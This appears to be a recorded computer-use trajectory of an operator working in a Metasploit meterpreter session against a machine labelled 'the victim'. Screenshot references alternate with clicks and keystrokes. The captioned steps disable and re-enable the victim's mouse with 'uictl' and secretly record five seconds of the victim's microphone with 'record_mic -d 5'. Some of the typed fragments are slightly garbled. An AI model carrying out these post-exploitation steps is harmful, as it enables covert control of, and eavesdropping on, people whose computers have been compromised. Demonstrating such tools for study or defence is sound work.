
mouse_move(312, 180)

mouse_move(71, 292)

mouse_move(551, 14)

mouse_move(552, 14)

- Close the screenshot viewer and run 'uictl disable mouse' on the victim
click(570, 28)

scroll(down, 3)
text(ui)

text(ctl)

text(disable)

text(mous)

key(Return)

- Enter 'uictl enable mouse' at the meterpreter prompt
text(uictl disable mouse)

text(enable mouse)

- Run 'record_mic -d 5' to record five seconds of the victim's microphone to a WAV file
text(record)

text(_mic -)

text(-d 5)

mouse_move(141, 547)

mouse_move(443, 570)
